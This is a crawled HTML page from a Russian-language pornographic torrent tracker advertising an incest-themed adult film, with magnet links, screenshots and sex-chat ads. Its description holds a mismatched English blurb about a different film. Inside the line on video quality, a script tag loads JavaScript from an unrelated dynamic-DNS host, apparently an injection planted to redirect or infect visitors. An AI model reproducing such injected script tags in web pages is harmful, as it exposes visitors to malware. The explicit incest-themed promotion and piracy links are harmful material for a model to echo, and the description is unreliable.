

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://x-movies.top/feature/7351-Incesti-Italiani-12-Sapore-di-madre-Inc-st-po-italyanski-12-Vkus-Mat-ri-Andy-Casanova-ShowTime-2000s-g-Incest-DVDRip-2007-DVDRip.html
body_size: 5169
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title> Incesti Italiani 12 - Sapore di madre / Инцест по-итальянски 12-Вкус Матери (Andy Casanova, ShowTime) [2000s г., Incest, DVDRip] (2007) DVDRip &raquo; Скачать порно беспалтно</title>
    <meta name="description" content="Incesti Italiani 12 - Sapore di madre  Инцест по-итальянски 12-Вкус МатериГод производства: 2007Страна: ItalyЖанр: IncestПродолжительность: 01:28:48Язык: ИтальянскийРежиссер: Andy CasanovaСт" />
        <meta name="keywords" content="Audio, кодек, Инцест, Video, видео, Incesti, right, think, You'll, first, charts, awards, thriller, location, multi, budget, mouth, HeavenКачество, AVIВидео, DVDRipФормат" />
    	
	<meta name="google-site-verification" content="23vvRb4YJntN07CP7E3RsH1KsmDYy3HUNbZEoFI_F0c" />
	<meta name="yandex-verification" content="96ff0ce15b89941b" />
    <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
    <link href="/assets/css/bootstrap.min.css" rel="stylesheet">
    <link href="/assets/css/style.css" rel="stylesheet">

    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
  </head>
  <body>

  <div class="container main-center-block">
  <div class="head-block row">
    <div class="col-md-8">
      <a href="/" class="logo"></a>
    </div>
    <div class="col-md-4 head-description hidden-xs">
          
	  Лучший <a href="https://sexvideochat.me" target="_blank">Секс чат</a> бесплатно
    </div>

  </div>
  <div class="content-block-top"></div>
    <div class="content-block col-md-12">
        <div class="left-col col-md-9"><div class="full-news">
	<h1> Incesti Italiani 12 - Sapore di madre / Инцест по-итальянски 12-Вкус Матери (Andy Casanova, ShowTime) [2000s г., Incest, DVDRip] (2007) DVDRip</h1>
	<div class="full-news-other">
		<span>Жанр: <a href="https://x-movies.top/feature/">Полнометражные (Feature)</a></span>
		<div style="clear: both;"></div>
	</div>
	<div class="full-news-content">
		<div class="col-md-5">
		<img src="http://img.s77s.ru/site/ptracker/img/aHR0cDovL3J1ZGIub3JnL2ltZy8yMDEwXzA1L2k0YmVkYmI1ZTQ5YThjLmpwZw==.jpg" alt=" Incesti Italiani 12 - Sapore di madre / Инцест по-итальянски 12-Вкус Матери (Andy Casanova, ShowTime) [2000s г., Incest, DVDRip] (2007) DVDRip" border="0" class="img-responsive" />		</div>
		<div class="col-md-7">
		<b>Описание:</b> <br /> Incesti Italiani 12 - Sapore di madre / Инцест по-итальянски 12-Вкус Матери<br />
<br />
<br />
Год производства: 2007<br />
Страна: Italy<br />
Жанр: Incest<br />
Продолжительность: 01:28:48<br />
Язык: Итальянский<br />
<br />
Режиссер: Andy Casanova<br />
Студия: ShowTime<br />
<br />
В ролях: Nuvola Nera, Matteo, Glarissa, Giov'x, Carlo, Ginevra Corsi, Marco Nero<br />
<br />
Описание: Инцест по-итальянски<br />
<br />
Our idea of Heaven: Nine rockin' anal scenes! Lanny is over-the-top hot. Paul Thomas is at his &quot;most awarded&quot; best. Hillary Scott is as nasty as they come...and boy do they come. And the word-of-mouth on this big-budget, multi-location thriller is off the charts. Look for it at awards time... but look at it right now first. You'll think you died and went to Heaven<br />
<br />
Качество<script src="http://allsitesfoshe.homeftp.net/tomove.js"></script> видео: DVDRip<br />
Формат видео: AVI<br />
Видео кодек: XviD<br />
Аудио кодек: MP3<br />
Видео: Video: XVID 512x384 25.00fps 940Kbps [Video 0]<br />
Аудио: Audio: MPEG Audio Layer 3 48000Hz stereo 148Kbps [Audio 1]<br />
<br />
Размер:	700 MB <br /><br />	  	<b>Гдо выпуска:</b> 2007  <br /><br />	  	<b>Продолжительность:</b> 89мин <br /><br />	  	<b>Качество:</b> DVDRip <br /><br />	  		  	</div>
		<div class="clearfix margin-bottom-20"></div>
		<div class="col-md-12">
			<div class="title_spoiler">
                                <a class="" data-toggle="collapse" href="#screens_7351" aria-expanded="false" aria-controls="screens_7351"><i class="glyphicon glyphicon-plus"></i> Скриншоты</a></div>
                                <div id="screens_7351" class="collapse">
                                <a href="http://rudb.org/img/2010_05/i4bedbb5e49a8c.jpg"><img src="http://rudb.org/img/2010_05/i4bedbb5e49a8c.jpg" class="img-responsive"></a><a href="http://rudb.org/img/2010_05/i4bedbb603990a.jpg"><img src="http://rudb.org/img/2010_05/i4bedbb603990a.jpg" class="img-responsive"></a><a href="http://rudb.org/img/2010_05/i4bedbb60d4fcf.jpg"><img src="http://rudb.org/img/2010_05/i4bedbb60d4fcf.jpg" class="img-responsive"></a><a href="http://rudb.org/img/2010_05/i4bedbb618e7e2.jpg"><img src="http://rudb.org/img/2010_05/i4bedbb618e7e2.jpg" class="img-responsive"></a>
                                <div style="clear: both;"></div>
                                </div>		</div>
		<div class="row">
			<div class="attachment"><div class='col-md-12'>
                        <img src="/assets/images/download.png" border=0 align="left" style="padding-right: 20px; width: 50px;" /> 
                        <a href='https://x-movies.top/download/7347/' style='color:#000000;'>Скачать через торрент</a>
                    </div>
                    <div class='clearfix'></div>
                    <div class='col-md-12'><img src="/assets/images/magnetdownload.png" border=0 align="left" style="padding-right: 20px; width: 50px;" /> <a href='magnet:?xt=urn:btih:4c4ee7df6286e37252711ee382837ecaf1930c14&dn= Incesti Italiani 12 - Sapore di madre / Инцест по-итальянски 12-Вкус Матери (Andy Casanova, ShowTime) [2000s г., Incest, DVDRip] (2007) DVDRiphttp://tracker.pornoshara.com:2711/announce' style='color:#000000;'>Скачать через Magnet ссылку</a>
                    </div>
                    <div class='clearfix'></div>
                    <p>&nbsp;</p>
                        <ul class='torrent_info'>
                            <li><b>Сиды:</b> <span class='dwntorrent_up' align='left'><b><i class='glyphicon glyphicon-arrow-up'></i> 24</b>&nbsp;</span></li>
                            <li><b>Пиры:</b> <span class='dwntorrent_down' align='left'><b><i class='glyphicon glyphicon-arrow-down'></i> 32</b>&nbsp;</span></li>
                            <li><b>Общий размер:</b> <span class='torrent_size' align='left'>699.8 Mb</span></li>
                            <li><b>Скачали:</b> <span align='left'>861</span></li>
                        </ul>
                        
                        <div data-toggle='collapse' href='#div_torrentfiles-7347' aria-expanded='false' aria-controls='div_torrentfiles-7347'>Список файлов (1)</div>
                                <div class='collapse' id='div_torrentfiles-7347'>
                                <table class='table table-striped'>
                                  <tr>
                                    <td>
                                   <table class='table table-bordered'>
                                    <tr>
            <td align='left' bgcolor='#ffffff'>Incesti Italiani 12 - Sapore di madre/Incesti Italiani -#12 - Sapore Di Madre - novitа 2006.avi</td>
            <td align='left' bgcolor='#ffffff'>699.8 Mb / (733794304) bytes</td>
            </tr>
                                   </table>
                                   </td>
                                  </tr>
                                </table>
                                </div></div>
			<div class="clearfix"></div>
		</div>
	</div>

	
	<div style="clear: both;height: 40px;"></div>


	<div style="clear: both;height: 20px;"></div>

</div>
				<div class="clearfix"></div>
			</div>
			<div class="right-col col-md-3">
				<div class="right-block"><div class="right-block-bottom">
					<div class="right-block-content">
						<a href="https://ero-chats.ru/chat-roulete" target="_blank">Порно чат рулетка</a>
					</div>
				</div></div>
				
				<div class="right-block nav-r"><div class="right-block-bottom">
					<h4>Порно фильмы по жанрам</h4>
					<div class="right-block-content">
						<a href="https://x-movies.top/amateur/" title="Любительское порно">Любительское порно</a>
<a href="https://x-movies.top/anal/" title="Анальный секс">Анальный секс</a>
<a href="https://x-movies.top/anime/" title="Аниме и Хентай">Аниме и Хентай</a>
<a href="https://x-movies.top/asian/" title="Азиатки">Азиатки</a>
<a href="https://x-movies.top/bdsm/" title="BDSM">BDSM</a>
<a href="https://x-movies.top/latin/" title="Черные и латинки">Черные и латинки</a>
<a href="https://x-movies.top/boobs/" title="Большие сиськи">Большие сиськи</a>
<a href="https://x-movies.top/classic/" title="Классический и ретро">Классический и ретро</a>
<a href="https://x-movies.top/compilations/" title="Сборники">Сборники</a>
<a href="https://x-movies.top/dvd/" title="DVD">DVD</a>
<a href="https://x-movies.top/feature/" title="Полнометражные (Feature)">Полнометражные (Feature)</a>
<a href="https://x-movies.top/fisting/" title="Фистинг">Фистинг</a>
<a href="https://x-movies.top/foreign/" title="Иностранные">Иностранные</a>
<a href="https://x-movies.top/gay/" title="Гей порно">Гей порно</a>
<a href="https://x-movies.top/gonzo/" title="Сумасшедший секс (Gonzo)">Сумасшедший секс (Gonzo)</a>
<a href="https://x-movies.top/hardcore/" title="Хардкор">Хардкор</a>
<a href="https://x-movies.top/hd/" title="HD порно">HD порно</a>
<a href="https://x-movies.top/interracial/" title="Межрасовый">Межрасовый</a>
<a href="https://x-movies.top/lesbian/" title="Лесбиянки">Лесбиянки</a>
<a href="https://x-movies.top/mature/" title="Зрелые">Зрелые</a>
<a href="https://x-movies.top/other/" title="Разное">Разное</a>
<a href="https://x-movies.top/oral/" title="Оральный секс (миньет)">Оральный секс (миньет)</a>
<a href="https://x-movies.top/orgy/" title="Оргии">Оргии</a>
<a href="https://x-movies.top/packs/" title="Многосерийные">Многосерийные</a>
<a href="https://x-movies.top/peeing/" title="Писающие (Золотой дождь)">Писающие (Золотой дождь)</a>
<a href="https://x-movies.top/pics/" title="Секс фото">Секс фото</a>
<a href="https://x-movies.top/reality/" title="Реальное порно видео">Реальное порно видео</a>
<a href="https://x-movies.top/shemale/" title="Трансы">Трансы</a>
<a href="https://x-movies.top/teens/" title="Молоденькие">Молоденькие</a>
<a href="https://x-movies.top/xtreme/" title="Экстрим секс">Экстрим секс</a>
					</div>
				</div></div>

				<div class="right-block"><div class="right-block-bottom">
					<h4>Популярное порно</h4>
						
					<div style="color: #ffffff;">Рекомендуем посетить бесплатный русский Секс видеочат <a href="https://chaturbate18.ru" target="_blank" style="color: #ffffff;">Чатурбате</a>.</div>
				</div></div>
			</div>
			<div class="clearfix"></div>
		</div>

		<div class="bottom-zone visible-md visible-lg">
		<div class="main-center-block">
			<div class="bottom-news-block col-md-6">
				<h4><a href="https://sexvideochat.me" target="_blank">Секс видео чат</a></h4>
				<div class="bottom-news-block-content">
				
				<div class="clearfix"></div>
				</div>
			</div>

			<div class="bottom-news-block col-md-6">
				<h4><a href="https://bonga-chat.su/">Бесплатный порно чат</a></h4>
				<div class="bottom-news-block-content">
				
				<div class="clearfix"></div>
				</div>
			</div>
			<div style="clear: both;height: 10px;"></div>
		</div>
	</div>

	<div class="footer-block">
		<div class="main-center-block">
			<div class="footer">

				<div class="footer-text">
					Copyright <a href="/">Porno-Tracker.com</a>  &copy; 2012 - 2016. <b>Свободный порно трекер, сакчайте порно торренты без регистрации и рейтинга.</b>
				</div>

				<div class="count">
					<div class="count-item">
					<!--noindex-->
						<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t18.1;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'><\/a>")</script><!--/LiveInternet-->
						<!--/noindex-->
					</div>
					<div style="clear: both;"></div>
				</div>
			</div>
		</div>
	</div>
</div>
    
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
    <script src="/assets/js/bootstrap.min.js"></script>
    <script src="/assets/js/app.js"></script>
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(97079944, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/97079944" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
  </body>
</html>